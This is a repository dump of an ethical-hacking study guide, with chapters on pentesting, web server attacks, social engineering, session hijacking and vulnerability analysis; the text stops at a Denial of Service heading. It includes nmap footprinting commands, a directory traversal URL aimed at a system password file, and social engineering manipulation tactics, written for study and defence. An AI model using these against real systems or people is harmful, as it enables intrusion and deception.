HACKING GUIDE is a collection of hacking guide books.
8 |
9 | ### DESCRIPTION
10 | HACKING GUIDE is a comprehensive resource for aspiring ethical hackers, providing step-by-step tutorials and tools to enhance cybersecurity knowledge. This guide equips users with essential skills to understand and mitigate potential security risks. HACKING GUIDE covers various aspects of ethical hacking, including penetration testing, vulnerability analysis, and network security. Users can explore practical demonstrations and gain insights into the latest cybersecurity techniques. It's important to note that HACKING GUIDE is designed for educational purposes, promoting ethical hacking practices and adhering to strict ethical standards. The guide emphasizes responsible and legal use of hacking knowledge to strengthen digital defenses and protect against potential threats.
11 |
12 | 1. [Module 01 - Introduction to Ethical Hacking](https://github.com/0xbitx/Hacking-guide/blob/master/1-Introduction.md)
13 | 2. [Module 02 - Footprinting and Reconnaissance](https://github.com/0xbitx/Hacking-guide/blob/master/2-Footprinting-and-Reconnaissance.md)
14 | 3. [Module 03 - Scanning Networks](https://github.com/0xbitx/Hacking-guide/blob/master/3-Scanning-Networks.md)
15 | 4. [Module 04 - Enumeration](https://github.com/0xbitx/Hacking-guide/blob/master/2-Scanning-and-Enumeration.md)
16 | 5. [Module 05 - Vulnerability Analysis](https://github.com/0xbitx/Hacking-guide/blob/main/5-Vulnerability-Analysis.md)
17 | 6. [Module 06 - System Hacking](https://github.com/0xbitx/Hacking-guide/blob/master/6-System-Hacking.md)
18 | 7. [Module 07 - Malware Threats](https://github.com/0xbitx/Hacking-guide/blob/master/7-Malware.md)
19 | 8. [Module 08 - Sniffing](https://github.com/0xbitx/Hacking-guide/blob/master/8-Sniffing.md)
20 | 9. [Module 09 - Social Engineering](https://github.com/0xbitx/Hacking-guide/blob/master/9-Social-Engineering.md)
21 | 10. [Module 10 - Denial of Service](https://github.com/0xbitx/Hacking-guide/blob/master/10-Denial-of-Service.md)
22 | 11. [Module 11 - Session Hijacking](https://github.com/0xbitx/Hacking-guide/blob/master/11-Session-Hijacking.md)
23 | 12. [Module 12 - Evading IDS, Firewalls, and Honeypots](https://github.com/0xbitx/Hacking-guide/blob/master/12-Evading-IDS-Firewalls-and-Honeypots.md)
24 | 13. [Module 13 - Hacking Web Servers](https://github.com/0xbitx/Hacking-guide/blob/master/13-Hacking-Web-Servers.md)
25 | 14. [Module 14 - Hacking Web Applications](https://github.com/0xbitx/Hacking-guide/blob/master/14-Hacking-Web-Applications.md)
26 | 15. [Module 15 - SQL Injection](https://github.com/0xbitx/Hacking-guide/blob/master/14-Pentesting.md)
27 | 16. [Module 16 - Hacking Wireless Networks](https://github.com/0xbitx/Hacking-guide/blob/master/16-Hacking-Wireless-Networks.md)
28 | 17. [Module 17 - Hacking Mobile Platforms](https://github.com/0xbitx/Hacking-guide/blob/master/17-Hacking-Mobile-Platforms-and-IoT.md)
29 | 18. [Module 18 - Hacking IoT and OT Hacking](https://github.com/0xbitx/Hacking-guide/blob/master/17-Hacking-Mobile-Platforms-and-IoT.md)
30 | 19. [Module 19 - Cloud Computing](https://github.com/0xbitx/Hacking-guide/blob/master/19-Cloud%20Computing.md)
31 | 20. [Module 20 - Cryptography](https://github.com/0xbitx/Hacking-guide/blob/master/20-Cryptography.md)
32 |
33 |
34 | ## Support
35 |
36 | If you find my work helpful and want to support me, consider making a donation. Your contribution will help me continue working on open-source projects.
37 |
38 | **Bitcoin Address: `36ALguYpTgFF3RztL4h2uFb3cRMzQALAcm`**
39 |
--------------------------------------------------------------------------------
/14-Pentesting.md:
--------------------------------------------------------------------------------
1 | # Pentesting
2 | *A penetration test, colloquially known as a pen test, pentest or ethical hacking, is an authorized simulated cyberattack on a computer system, performed to evaluate the security of the system.*
3 |
4 | ### Security Assessments:
5 |
6 | - **Security Assessment** - Test performed in order to assess the level of security on a network or system.
7 |
8 | - **Security Audit** - Policy and procedure focused; tests whether organization is following specific standards and policies; look on compliances only.
9 |
10 | - **Vulnerability Assessment** - Scans and tests for vulnerabilities but does not intentionally exploit them.
11 |
12 | - **Penetration Test** - Looks for vulnerabilities and actively seeks to exploit them.
13 |
14 | ### InfoSec Teams 🗡🛡
15 | - 🔵 **Blue Team** *(defenders)*
16 | - Implement security policy
17 | - Implement technical controls
18 | - Detect and defend against Red Team
19 | - 🔴 **Red Team** *(attackers)*
20 | - Perform penetration testing
21 | - Act as any true outside threat in an attempt to gain unauthorized access to client's system(s)
22 |
23 | ## Types of Pen Tests
24 | **External assessment** - Analyzes publicly available information; conducts network scanning, enumeration and testing from the network perimeter.
25 |
26 | **Internal Assessment** - Performed from within the organization, from various network access points.
27 |
28 | ### Pentesting boxes:
29 | > - **Black Box** - Done **without any knowledge** of the system or network.
30 | > - **White Box** - When the attacker **have complete knowledge** of the system provided by the owner/target.
31 | > - **Gray Box** - When the attacker has **some knowledge** of the system and/or network
32 |
33 | - **Automated Testing Tools**
34 | - **Codenomicon** - utilizes fuzz testing that learns the tested system automatically; allows for pen testers to enter new domains such as VoIP assessment, etc.
35 | - **Core Impact Pro** - best known, all-inclusive automated testing framework; tests everything from web applications and individual systems to network devices and wireless
36 | - **Metasploit** - framework for developing and executing code against a remote target machine
37 | - **CANVAS** - hundreds of exploits, automated exploitation system and extensive exploit development framework
38 |
39 | ### Pen test Phases
40 | 1. **Pre-Attack Phase** - Reconnaissance and data-gathering.
41 | 2. **Attack Phase** - Attempts to penetrate the network and execute attacks.
42 | 3. **Post-Attack Phase** - Cleanup to return a system to the pre-attack condition and deliver reports.
43 |
44 | ## Security Assessment Deliverables
45 |
46 | - Usually begins with a brief to management
47 | - Provides information about your team and the overview of the original agreement
48 | - Explain what tests were done and the results of them
49 | - **Comprehensive Report Parts**
50 | - Executive summary of the organization's security posture
51 | - Names of all participants and dates of tests
52 | - List of all findings, presented in order of risk
53 | - Analysis of each finding and recommended mitigation steps
54 | - Log files and other evidence (screenshots, etc.)
55 | - Example reports and methodology can be found in the **Open Source Testing Methodology Manual** (OSSTMM)
56 |
57 | ## Terminology
58 |
59 | - **Types of Insiders**
60 | - **Pure Insider** - employee with all rights and access associated with being an employee
61 | - **Elevated Pure Insider** - employee who has admin privileges
62 | - **Insider Associate** - someone with limited authorized access such as a contractor, guard or cleaning service person
63 | - **Insider Affiliate** - spouse, friend or client of an employee who uses the employee's credentials to gain access
64 | - **Outside Affiliate** - someone outside the organization who uses an open access channel to gain access to an organization's resources
65 |
66 | ## Vulnerabilities
67 |
68 | - **CVSS - Common Vulnerability Scoring System** - places numerical score based on severity;
69 |
70 | - **Qualitative severity rating scale:**
71 |
72 | Rating | CVSS Score
73 | --|--
74 | None | 0.0
75 | Low | 0.1 - 3.9
76 | Medium | 4.0 - 6.9
77 | High | 7.0 - 8.9
78 | Critical | 9.0 - 10.0
79 |
80 | - **CVE – Common Vulnerabilities and Exposures**
81 | - Is a list of publicly disclosed vulnerabilities and exposures that is maintained by MITRE.
82 | - **NVD - National Vulnerability Database**
83 | - is a database, maintained by NIST, that is fully synchronized with the MITRE CVE list; US Gov. vulnerabilities repository.
--------------------------------------------------------------------------------
/13-Hacking-Web-Servers.md:
--------------------------------------------------------------------------------
1 | # Hacking Web Servers
2 |
3 | ## Web Server Attack Methodology
4 |
5 | - **Information Gathering** - Internet searches, whois, reviewing robots.txt
6 |
7 | - **Web Server Footprinting** - banner grabbing
8 | - **Tools**
9 | - Netcraft
10 | - HTTPRecon
11 | - theHarvester
12 | - ID Serve
13 | - HTTPrint
14 | - nmap
15 | - `nmap --script http-trace -p80 localhost`
16 | - Detects vulnerable TRACE method
17 | - `nmap --script http-google-email `
18 | - Lists email addresses
19 | - `nmap --script hostmap-* `
20 | - dDiscovers virtual hosts on the IP address you are trying to footprint; * is replaced by online db such as IP2Hosts
21 | - `nmap --script http-enum -p80 `
22 | - Enumerates common web apps
23 | - `nmap --script http-robots.txt -p 80 `
24 | - Grabs the robots.txt file
25 |
26 | - **Website Mirroring** - brings the site to your own machine to examine structure, etc.
27 | - **Tools**
28 | - Wget
29 | - BlackWidow
30 | - HTTrack
31 | - WebCopier Pro
32 | - Web Ripper
33 | - SurfOffline
34 |
35 | - **Vulnerability Scanning** - scans web server for vulnerabilities
36 | - **Tools**
37 | - Nessus
38 | - Nikto - specifically suited for web servers; still very noisy like Nessus
39 |
40 | - **Session Hijacking**
41 |
42 | - **Web Server Password Cracking**
43 |
44 | ## Web Server Architecture
45 |
46 | - **Most Popular Servers** - Apache, Microsoft IIS and Nginx
47 | - Apache runs configurations as a part of a module within special files (http.conf, etc.)
48 | - IIS runs all applications in the context of LOCAL_SYSTEM
49 | - IIS 5 had a ton of bugs - easy to get into
50 | - **N-Tier Architecture** - distributes processes across multiple servers; normally as three-tier: Presentation (web), logic (application) and data (database)
51 | - **Error Reporting** - should not be showing errors in production; easy to glean information
52 | - **HTML** - markup language used to display web pages
53 | - **HTTP Request Methods**
54 | - **GET** - retrieves whatever information is in the URL; sending data is done in URL
55 | - **HEAD** - identical to get except for no body return
56 | - **POST** - sends data via body - data not shown in URL or in history
57 | - **PUT** - requests data be stored at the URL
58 | - **DELETE** - requests origin server delete resource
59 | - **TRACE** - requests application layer loopback of message
60 | - **CONNECT** - reserved for use with proxy
61 | - Both POST and GET can be manipulated by a web proxy
62 | - **HTTP Error Messages**
63 | - **1xx: Informational** - request received, continuing
64 | - **2xx: Success** - action received, understood and accepted
65 | - **3xx: Redirection** - further action must be taken
66 | - **4xx: Client Error** - request contains bad syntax or cannot be fulfilled
67 | - **5xx: Server Error** - server failed to fulfill an apparently valid request
68 |
69 | ## Web Server Attacks
70 |
71 | - **DNS Amplification** - Uses recursive DNS to DoS a target; amplifies DNS answers to target until it can't do anything
72 |
73 | - **Directory Transversal** (../ or dot-dot-slash) - requests file that should not be accessible from web server
74 | - Example: http://www.example.com/../../../../etc/password
75 | - Can use Unicode to possibly evade IDS - %2e for dot and %sf for slash
76 |
77 | - **Parameter Tampering** (URL Tampering) - Manipulating parameters within URL to achieve escalation or other changes
78 |
79 | - **Hidden Field Tampering** - Modifying hidden form fields producing unintended results
80 |
81 | - **HTTP Response Splitting** - An attacker passes malicious data to a vulnerable application through the HTTP response header.
82 |
83 | - **Web Cache Poisoning** - Replacing the cache on a box with a malicious version of it
84 |
85 | - **WFETCH** - Microsoft tool that allows you to craft HTTP requests to see response data
86 |
87 | - **Misconfiguration Attack** - Same as before - improper configuration of a web server. (e.g: Default settings like admin/password credentials; Lack of security controls)
88 |
89 | - **Password Attack** - Attempting to crack passwords related to web resources
90 |
91 | - **Connection String Parameter Pollution** - Injection attack that uses semicolons to take advantage of databases that use this separation method
92 |
93 | - **Web Defacement** - Simply modifying a web page to say something else
94 |
95 | - **DoS/DDoS** - Compromise availability
96 |
97 | - **Shellshock** - Causes Bash to unintentionally execute commands when commands are concatenated on the end of function definitions
98 |
99 | - **Tools**
100 | - **Brutus** - brute force web passwords of HTTP
101 | - **Hydra** - network login cracker
102 | - **Metasploit**
103 | - Basic working is Libraries use Interfaces and Modules to send attacks to services
104 | - **Exploits** hold the actual exploit
105 | - **Payload** contains the arbitrary code if exploit is successful
106 | - **Auxiliary** used for one-off actions (like a scan)
107 | - **NOPS** used for buffer-overflow type operations
108 |
--------------------------------------------------------------------------------
/9-Social-Engineering.md:
--------------------------------------------------------------------------------
1 | # Social Engineering
2 |
3 | > ⚡︎ **This chapter has [practical labs](https://github.com/Samsar4/Ethical-Hacking-Labs/tree/master/8-Social-Engineering)**
4 |
5 | *Social Engineering is the art of manipulating a person or group into providing information or a service they would otherwise not have given.*
6 |
7 | ## Phases
8 | 1. 🔍 **Research target company**
9 | - Dumpster dive, visit websites, tour the company, etc
10 | 2. 🎯 **Select the victim**
11 | - Identify frustrated employee or other target
12 | 3. 💬 **Build a relationship**
13 | - Develop relationship with target employee
14 | 4. 💰 **Exploit the relationship**
15 | - Collect sensitive information and current technologies
16 |
17 | ## Principles
18 | 1. **Authority**
19 | * Impersonate or imply a position of authority
20 | 2. **Intimidation**
21 | * Frighten by threat
22 | 3. **Consensus / Social proof**
23 | * To convince of a general group agreement
24 | 4. **Scarcity**
25 | * The situation will not be this way for long
26 | 5. **Urgency**
27 | * Works alongside scarcity / act quickly, don't think
28 | 6. **Familiarity**
29 | * To imply a closer relationship
30 | 7. **Trust**
31 | * To assure reliance on their honesty and integrity
32 |
33 | ## **Behaviors**
34 | - **Human nature/Trust** - trusting others
35 | - **Ignorance** of social engineering efforts
36 | - **Fear** of consequences of not providing the information
37 | - **Greed** - promised gain for providing requested information
38 | - A sense of **moral obligation**
39 |
40 | ## **Companies Common Risks:**
41 | - **Insufficient training**
42 | - **Lack of controls**
43 | - Technical
44 | - e.g: Firewall rule, ACL rules, patch management (...)
45 | - Administrative
46 | - e.g: Mandatory Vacations, Job Rotation, Separation of Duties (...)
47 | - Physical
48 | - e.g: Proper Lighting, Cameras, Guards, Mantraps (...)
49 | - **Size of the Company Matters**
50 | - **Lack of Policies**
51 | - Promiscuous Policy
52 | - Permisive Policy
53 | - Prudent Policy
54 | - Paranoid Policy
55 |
56 | ## Social Engineering Attacks:
57 |
58 | ## Human-Based Attacks 👥
59 |
60 | - **Dumpster Diving** - Looking for sensitive information in the trash
61 | - Shredded papers can sometimes indicate sensitive info
62 |
63 | - **Impersonation** - Pretending to be someone you're not
64 | - Can be anything from a help desk person up to an authoritative figure (FBI agent)
65 | - Posing as a tech support professional can really quickly gain trust with a person
66 |
67 | - **Shoulder Surfing** - Looking over someone's shoulder to get info
68 | - Can be done long distance with binoculars, etc.
69 |
70 | - **Eavesdropping** - Listening in on conversations about sensitive information
71 |
72 | - **Tailgating** - Attacker walks in behind someone who has a valid badge. (e.g: Holding boxes or simply by following without getting notice)
73 |
74 | - **Piggybacking** - Attacker pretends they lost their badge and asks someone to hold the door
75 |
76 | - **RFID Identity Theft** (RFID skimming) - Stealing an RFID card signature with a specialized device
77 |
78 | - **Reverse Social Engineering** - Getting someone to call you and give information
79 | - Often happens with tech support - an email is sent to user stating they need them to call back (due to technical issue) and the user calls back
80 | - Can also be combined with a DoS attack to cause a problem that the user would need to call about
81 | - Always be pleasant - it gets more information
82 |
83 | - **Insider Attack** - An attack from an employee, generally disgruntled
84 | - Sometimes subclassified (negligent insider, professional insider)
85 |
86 | ## Computer-Based Attacks 💻
87 | *Can begin with sites like Facebook where information about a person is available; For instance - if you know Bob is working on a project, an email crafted to him about that project would seem quite normal if you spoof it from a person on his project.*
88 |
89 | - **Phishing** - crafting an email that appears legitimate but contains links to fake websites or to download malicious content.
90 |
91 | - **Ways to Avoid Phishing**
92 | - Beware unknown, unexpected or suspicious originators
93 | - Beware of who the email is addressed to
94 | - Verify phone numbers
95 | - Beware bad spelling or grammar
96 | - Always check links
97 |
98 | - **Spear Phishing** - Targeting a person or a group with a phishing attack.
99 | - Can be more useful because attack can be targeted
100 |
101 | - **Whaling** - Going after **CEOs** or other **C-level executives**.
102 |
103 | - **Pharming** - Make a user's traffic redirects to a clone website; may use DNS poisoning.
104 |
105 | - **Spamming** - Sending spam over instant message.
106 |
107 | - **Fake Antivirus** - Very prevalent attack; pretends to be an anti-virus but is a malicious tool.
108 |
109 | ### **Tools**
110 | - **SET (Social Engineering Toolkit)** - Pentest tool design to perform advanced attacks against human by exploiting their behavior.
111 |
112 | - **PhishTank** - For phishing detection
113 |
114 | - **Wifiphisher** - Automated phishing attacks against Wi-Fi networks in order to obtain credentials or inject malware.
115 |
116 | - **SPF SpeedPhish framework** - Quick recon and deployment of simple social eng. exercises
117 |
118 | ## Mobile-Based Attacks
119 |
120 | - **ZitMo** (ZeuS-in-the-Mobile) - banking malware that was ported to Android
121 | - SMS messages can be sent to request premium services
122 | - **Attacks**
123 | - Publishing malicious apps
124 | - Repackaging legitimate apps
125 | - Fake security applications
126 | - SMS (**smishing**)
127 |
128 | ## Physical Security Basics
129 |
130 | - **Physical measures** - everything you can touch, taste, smell or get shocked by
131 | - Includes things like air quality, power concerns, humidity-control systems
132 | - **Technical measures** - smartcards and biometrics
133 | - **Operational measures** - policies and procedures you set up to enforce a security-minded operation
134 | - **Access controls** - physical measures designed to prevent access to controlled areas
135 | - **Biometrics** - measures taken for authentication that come from the "something you are" concept
136 | - **False rejection rate** (FRR) - when a biometric rejects a valid user
137 | - **False acceptance rate** (FAR) - when a biometric accepts an invalid user
138 | - **Crossover error rate** (CER) - combination of the two; determines how good a system is
139 | - Even though hackers normally don't worry about environmental disasters, this is something to think of from a pen test standpoint (hurricanes, tornadoes, floods, etc.)
140 |
141 | ## Prevention
142 | - Separation of duties
143 | - Rotation of duties
144 | - Controlled Access
145 | - Least privilege
146 | - Logging & Auditing
147 | - Policies
148 |
149 |
150 |
--------------------------------------------------------------------------------
/11-Session-Hijacking.md:
--------------------------------------------------------------------------------
1 | # Session Hijacking
2 |
3 | > ⚡︎ **This chapter has [practical labs](https://github.com/Samsar4/Ethical-Hacking-Labs/tree/master/10-Session-Hijacking)**
4 |
5 | *The Session Hijacking attack consists of the exploitation of the web session control mechanism, which is normally managed for a session token.* [[+]](https://owasp.org/www-community/attacks/Session_hijacking_attack)
6 |
7 | - HTTP communication uses many different TCP connections, the web server needs a method to recognize every user’s connections.
8 | - The most useful method depends on a **token** that the Web Server sends to the client browser after a successful client authentication.
9 | - A **session token** is normally composed of a string of variable width and it could be used in different ways
10 | - like in the URL, in the header of the HTTP requisition as a cookie, in other parts of the header of the HTTP request, or yet in the body of the HTTP requisition.
11 |
12 | **The Session Hijacking attack compromises the session token by stealing or predicting a valid session token to gain unauthorized access to the Web Server.**
13 |
14 |
15 |
16 |
17 |
18 | Session Hijacking using XSS
19 |
20 |
21 | ## **The session token could be compromised in different ways; the most common are:**
22 |
23 | ### **Predictable session token**
24 | - The session ID information for a certain application is normally composed by a string of fixed width. **Randomness is very important** to avoid its prediction.
25 | - **Example:** Session ID value is “user01”, which corresponds to the username. By trying new values for it, like “user02”, it could be possible to get inside the application without prior authentication.
26 |
27 | ### **Session Sniffing**
28 | - Sniffing can be used to hijack a session when there is non-encrypted communication between the web server and the user, and the session ID is being sent in plain text.
29 | - **Wireshark** and **Kismet** can be used to capture sensitive data packets such as the session ID from the network.
30 |
31 | ### **Cross-site scripting (XSS)**
32 | - A server can be vulnerable to a cross-site scripting exploit, which enables an attacker to execute malicious code from the user’s side, gathering session information. An attacker can target a victim’s browser and send a scripted JavaScript link, which upon opening by the user, runs the malicious code in the browser hijacking sessions.
33 |
34 | ### **CSRF - Cross-Site Request Forgery**
35 | - Forces an end user to execute unwanted actions on a web application in which they’re currently authenticated. With a little help of social engineering (such as sending a link via email or chat), an attacker may trick the users of a web application into executing actions of the attacker’s choosing;
36 | - CSRF attack can force the user to perform state changing requests like transferring funds, changing their email address, and so forth. If the victim is an administrative account, CSRF can compromise the entire web application.
37 |
38 | - **CSRF Scenario:**
39 | 1. Visit your bank's site, log in.
40 | 2. Then visit the attacker's site (e.g. sponsored ad from an untrusted organization).
41 | 3. Attacker's page includes form with same fields as the bank's "Transfer Funds" form.
42 | 4. Form fields are pre-filled to transfer money from your account to attacker's account.
43 | 5. Attacker's page includes Javascript that submits form to your bank.
44 | 6. When form gets submitted, browser includes your cookies for the bank site, including the session token.
45 | 7. Bank transfers money to attacker's account.
46 | 8. The form can be in an iframe that is invisible, so you never know the attack occurred.
47 |
48 | ### **Session Fixation**
49 | - Session Fixation is an attack that permits an attacker to hijack a valid user session. The attack explores a limitation in the way the web application manages the session ID, more specifically the vulnerable web application.
50 |
51 | - **Session fixation Scenario**:
52 | 1. The attacker accesses the web application login page and **receives a session ID** generated by the web application.
53 | 2. The attacker uses an additional technique such as **CRLF Injection, man-in-the-middle attack, social engineering,** etc., and gets the victim to use the **provided session identifier**.
54 | 3. The victim accesses the web application login page and logs in to the application. After authenticating, the **web application treats anyone who uses this session ID as if they were this user.**
55 | 4. The attacker uses the session ID to access the web application, **take over the user session, and impersonate the victim**.
56 |
57 | ### **Man-in-the-browser attack**
58 | - The Man-in-the-Browser attack is the same approach as Man-in-the-middle attack, but in this case a Trojan Horse is used to intercept and manipulate calls between the main application’s executable.
59 |
60 | ### **Man-in-the-middle attack**
61 | - MITM attack is a general term for when a perpetrator positions himself in a conversation between a user and an application—either to eavesdrop or to impersonate one of the parties, making it appear as if a normal exchange of information is underway.
62 |
63 |
64 | ## Other attacks
65 | - **Compression Ratio Info-leak Made Easy (CRIME)**:
66 | - Is a security exploit against secret web cookies over connections using the HTTPS and SPDY protocols that also use data compression. When used to recover the content of secret authentication cookies, it allows an attacker to perform session hijacking.
67 | - **BREACH**:
68 | - Is a security exploit against HTTPS when using HTTP compression (SSL/TLS compression). BREACH is built based on the CRIME security exploit.
69 |
70 | > ⚠️ **SPDY protocol manipulates HTTP traffic, with particular goals of reducing web page load latency and improving web security.**
71 |
72 | - **Forbideen Attack**
73 | Vulnerability in TLS that incorrectly reuse the **same cryptographic nonce when data is encrypted**. TLS specifications are clear that these arbitrary pieces of data should be used only once. When the same one is used more than once, it provides an opportunity to carry out the forbidden attack.
74 |
75 | ## Network Layer Attacks
76 | - **TCP Hijacking**: TCP/IP Hijacking is when an authorized user gains access to a genuine network connection of another user. It is done in order to bypass the password authentication which is normally the start of a session.
77 | - e.g: TELNET Hijacking using Ettercap, Shijack, making a blind hijacking.
78 |
79 | ### **Tools**
80 | - **Ettercap** - MiTM tool and packet sniffer on steroids
81 | - **Hunt** - sniff, hijack and reset connections
82 | - **T-Sight** - easily hijack sessions and monitor network connections
83 | - **Zaproxy**
84 | - **Burp Suite**
85 | - **Paros**
86 | - **Shijack** - TCP/IP hijack tools
87 | - **Juggernaut**
88 | - **Hamster**
89 | - **Ferret**
90 |
91 | ## Countermeasures
92 | * **Session IDS**
93 | - Using unpredictable (randomized) Session IDs
94 | - Never use URL's with Sessions IDs
95 | - Don't Re-use Session IDs
96 | - Use **HTTP-Only on Cookies** preventing XSS (Cross-Site Scripting)
97 | - Don't use HTTP protocol without encryption --> Use TLS/SSL [HTTPS]
98 | - Limiting incoming connections
99 | - Minimizing remote access
100 | - Regenerating the session key after authentication
101 | - Time - absolute / inactive *(e.g: 1h of inactivity the user will automatically log off)*
102 | - Use **MFA**
103 | - Use **IPSec to encrypt**
104 |
105 | ### IPSec
106 | - **Transport Mode** - payload and ESP trailer are encrypted; IP header is not
107 | - **Tunnel mode** - everything is encrypted; cannot be used with NAT
108 | - **Architecture Protocols**
109 | - **Authentication Header** - guarantees the integrity and authentication of IP packet sender
110 | - **Encapsulating Security Payload** (ESP) - provides origin authenticity and integrity as well as confidentiality
111 | - **Internet Key Exchange** (IKE) - produces the keys for the encryption process
112 | - **Oakley** - uses Diffie-Hellman to create master and session keys
113 | - **Internet Security Association Key Management Protocol** (ISAKMP) - software that facilitates encrypted communication between two endpoints
114 |
--------------------------------------------------------------------------------
/5-Vulnerability-Analysis.md:
--------------------------------------------------------------------------------
1 | # Vulnerability Analysis
2 |
3 | ## Def.
4 |
5 | **Attackers** perform VA to identify security loopholes in the target's network, and end devices. The identified Vulnerabilities are used by attackers to further exploit the target network.
6 |
7 | **VA Researchers** VA has an important role to play in an organization's security from different internal and external threats.
8 | To secure a network, an administrator needs to perform patch management, install proper antivirus software, check configuration, solve known issues in third-party applications, and troubleshoot hardware default configurations. All these activities together consitutue Vulnerability assessment.
9 |
10 | In this section we will learn:
11 | - Vulnerability Assessment Concepts
12 | - Vulnerability Classification and Assessment Types
13 | - Vulnerability Assessment Solutions and Tools
14 | - Vulnerability Assessment Reports
15 |
16 |
17 | ## Vulnerability Assessment Concepts:
18 |
19 | There are two causes of vulnerable systems in a network:
20 | 1. Misconfiguration in software or Hardware
21 | 2. Poor Programming practices
22 |
23 | Attackers leverage these vulnerabilities to perform different attacks on an organizational resource.
24 | We will be covering Vulnerability Assessment, Vulnerability scoring systems, Vulnerability databases, and the Vulnerability assessment life cycle.
25 |
26 | ## Vulnerability Research
27 |
28 | It is the process of analyzing protocols, services, and configurations to discover the vulnerabilities and design flaws that will expose an OS and its applications to exploit, attack, or misuse.
29 |
30 | An administrator needs Vulnerability Research:
31 | - To gather information about security trends, newly discovered threats, attack surfaces, attack vectors and techniques
32 | - To find weaknessess in the OS and applications and alert the network administrator before a network attack
33 | - To understand information that helps prevent security problems
34 | - To know how to recover from a network attack
35 |
36 | An ethicalhacker needs to keep up with the most recently discovered vulnerabilities and exploits to stay one step ahead of the attackers through vulnerability research which includes:
37 | - Discovering the sytem design faults and weaknesses that might alllow attackers to compromise a system
38 | - Stay updated about new products and technologies and reading news related to currnet exploits
39 | - Checking underground hacking web sites (deep and Dark websites) for newly discovered vulnerabilities and exploits
40 | - Checking newly released alerts regarding relevant innovations and product improverments for security systems
41 |
42 | Security experts and vulnerability scanners classify vulnerabilities by:
43 | - Severity level (low, medium, high)
44 | - Exploit range (local or remote)
45 |
46 | ## Resources for Vulnerability Research
47 |
48 | The following are some of the online websites used to perform vulnerability research:
49 |
50 | - Microsoft Vulnerability Researc (MSVR) (https://www.microsoft.com)
51 | - Dark Readin (https://www.darkreading.com)
52 | - SecurityTracker (https://securitytracker.com)
53 | - Trend Micr (https://www.trendmicro.com)
54 | - Security Magazin (https://www.securitymagazine.com)
55 | - PenTest Magazin (https://pentestmag.com)
56 | - SC Magazin (https://www.scmagazine.com)
57 | - Exploit Databas (https://www.exploit-db.com)
58 | - Security Focu (https://www.securityfocus.com)
59 | - Help Net Securit (https://www.helpnetsecurity.com)
60 | - HackerStor (http://www.hackerstorm.co.uk)
61 | - Computerworl (https://www.computerworld.com)
62 | - WindowsSecurit (http://www.windowsecurity.com)
63 | - D'Cryp (https://www.d-crypt.com)
64 |
65 | ## What is Vulnerability Assessment?
66 |
67 | A vulnerability assessment is an in-depth examination of the ability of a system or application, including current security procedures and controls, to withstand exploitation. It scans networks for known security weaknesses, and recognizes, measures, and classifies security vulnerabilities in computer systems, networks, and communication channels. It identifies, quantifies, and ranks possible vulnerabilities to threats in a system. Additionally, it assists security professionals in securing the network by identifying security loopholes or vulnerabilities in the current security mechanism before attackers can exploit them.
68 |
69 | A vulnerability assessment may be used to:
70 |
71 | - Identify weaknesses that could be exploited
72 | - Predict the effectiveness of additional security measures in protecting information resources from attack
73 |
74 | Typically, vulnerability-scanning tools search network segments for IP-enabled devices and enumerate systems, operating systems, and applications to identify vulnerabilities resulting from vendor negligence, system or network administration activities, or day-to-day activities. Vulnerability-scanning software scans the computer against the Common Vulnerability and Exposures (CVE) index and security bulletins provided by the software vendor.
75 |
76 | Vulnerability scanners are capable of identifying the following information:
77 |
78 | - The OS version running on computers or devices
79 | - IP and Transmission Control Protocol/User Datagram Protocol (TCP/UDP) ports that are listening
80 | - Applications installed on computers
81 | - Accounts with weak passwords
82 | - Files and folders with weak permissions
83 | - Default services and applications that might have to be uninstalled
84 | - Errors in the security configuration of common applications
85 | - Computers exposed to known or publicly reported vulnerabilities
86 | - EOL/EOS software information
87 | - Missing patches and hotfixes
88 | - Weak network configurations and misconfigured or risky ports
89 | - Help to verify the inventory of all devices on the network
90 |
91 | There are two approaches to network vulnerability scanning:
92 |
93 | - **Active Scanning**: The attacker interacts directly with the target network to find vulnerabilities. Active scanning helps in simulating an attack on the target network to uncover vulnerabilities that can be exploited by the attacker.
94 |
95 | **Example**: An attacker sends probes and specially crafted requests to the target host in the network to identify vulnerabilities.
96 |
97 | - **Passive Scanning**: The attacker tries to find vulnerabilities without directly interacting with the target network. The attacker identifies vulnerabilities via information exposed by systems during normal communications. Passive scanning identifies the active operating systems, applications, and ports throughout the target network, monitoring activity to determine its vulnerabilities. This approach provides information about weaknesses but does not provide a path for directly combating attacks.
98 |
99 | **Example**: An attacker guesses the operating system information, applications, and application and service versions by observing the TCP connection setup and teardown.
100 |
101 |
102 |
103 |
104 |
105 |
106 |
107 |
108 |
109 |
110 |
111 | ## Vulnerability-Management Life Cycle
112 |
113 | The process helps identify remediate any potential security weaknesses before they can be exploited.
114 |
115 |
116 | - **Identify Assets and Create a Baseline**
117 |
118 | This phase identifies critical assets and prioritizes them to define the risk based on the criticality and value of eeach system. This created a good baseline for vulnerability management. This phase involves the gathering of information about the identified systems to understand the approved ports, software, drivers, and basic configuration each system in order to develop and maintain a system baseline.
119 |
120 | - **Vulnerability Scan**
121 |
122 | This phase is very crucial in vulnerability management. In this step, the security analyst performs the vulnerability scan on the network to identify the known vulnerabilities in the organization's infrastructure. Vulnerability scans can also be performed on applicable compliance templates to assess the organization's Infrastructure weaknesses against the respective compliance guidelines.
123 |
124 | - **Risk Assessment**
125 |
126 | In this phase, all serious uncertainties that are associated with the system are assessed and prioritized, and remediation is planned to permanently eliminate system flaws. The risk assessment summarizes the vulnerability and risk level identified for each of the selected assets. It determines whether the risk level for a particular asset is high, moderate, or low. Remediation is planned based on the determined risk level. For example, vulnerabilities ranked high-risk are targeted first to decrease the chances of exploitation that would adversely impact the organization.
127 |
128 | - **Remediation**
129 |
130 | Remediation is the process of applying fixes on vulnerable systems in order to reduce the impact and severity of vulnerabilities. This phase is initiated after the successful. implementation of the baseline and assessment steps.
131 |
132 | - **Verification**
133 |
134 | In this phase, the security team performs a re-scan of systems to assess if the required remediation is complete and whether the individual fixes have been applied to the impacted assets. This phase provides clear visibility into the firm and allows the security. team to check whether all the previous phases have been perfectly employed or not. Verification can be performed by using various means such as ticketing systems, scanners, and reports.
135 |
136 | - **Monitor**
137 |
138 | Organizations need to performed regular monitoring to maintain system security. They use tools such as IDS/IPS and firewalls. Continuous monitoring identifies potential threats and any new vulnerabilities that have evolved. As per security best practices, all phases of vulnerability management must be performed regularly.
139 |
140 |
--------------------------------------------------------------------------------
/10-Denial-of-Service.md:
--------------------------------------------------------------------------------
1 | # Denial of Service
2 |
3 | > ⚡︎ **This chapter has [practical labs](https://github.com/Samsar4/Ethical-Hacking-Labs/tree/master/9-Denial-of-Service)**
4 |
5 | ## DoS
